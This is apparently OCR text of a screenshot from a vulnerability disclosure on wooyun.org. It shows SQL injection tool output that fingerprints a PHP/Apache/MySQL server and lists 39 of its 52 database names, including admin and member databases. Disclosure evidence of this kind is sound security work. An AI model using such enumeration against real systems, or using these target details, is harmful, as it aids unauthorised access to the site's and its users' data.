 管理员: 命令提示符
web server operating system: Linux Debian or Ubuntu 5.0 (lenny)
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL >= 5.0.0
[11:23:06] [INFO] fetching database names
[11:23:06] [INFO] the SQL query used returns 52 entries
available databases [52]:
[*] analysys_survey
[*] bbs_home
[*] cacti
[*] egc_admin
[*] egc_data
[*] egc_function
[*] egc_info
[*] egc_log
[*] egc_survey
[*] egc_user
[*] ek_admin
[*] ek_chart_data
[*] ek_data
[*] ek_data_icafe
[*] ek_data_nwbench
[*] ek_forum
[*] ek_index
[*] ek_info
[*] ek_log
[*] ek_minisite
[*] ek_news_collection
[*] ek_test
[*] ek_user
[*] enfodesk_data
[*] enfodesk_database
[*] enfodesk_edm
[*] enfodesk_info
[*] enfodesk_members
[*] enfodesk_minisite
[*] enfodesk_product
[*] enfodesk_user
[*] eretailmonitor
[*] getinfo_vest
[*] global_admin
[*] global_data
[*] global_info
[*] information_schema
[*] member
[*] minisite_product
www.wooyun.org